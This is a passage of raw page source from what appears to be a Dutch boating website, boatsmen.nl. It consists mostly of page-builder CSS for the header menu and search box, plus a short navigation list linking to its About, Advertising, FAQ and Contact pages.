				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:86% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
padding-top:4px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-top:6px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39 .vc_column-inner,
				.tdi_39 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_39{
margin-left:18px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_40{
margin-left:0px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.7);
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: rgba(255,255,255,0.7);
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:26px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 1px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 0;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a39f6a;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #a39f6a;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff4033;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff4033;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-menu-over-ons" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-247"><a href="https://boatsmen.nl/over-ons/"><div class="tdb-menu-item-text">Over Ons</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://boatsmen.nl/adverteren/"><div class="tdb-menu-item-text">Adverteren</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://boatsmen.nl/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-250"><a href="https://boatsmen.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_43{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 i{
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.7);
				}.tdi_44 svg{
				    fill: rgba(255,255,255,0.7);
				}.tdi_44 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_44 td-fix-index"></i></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
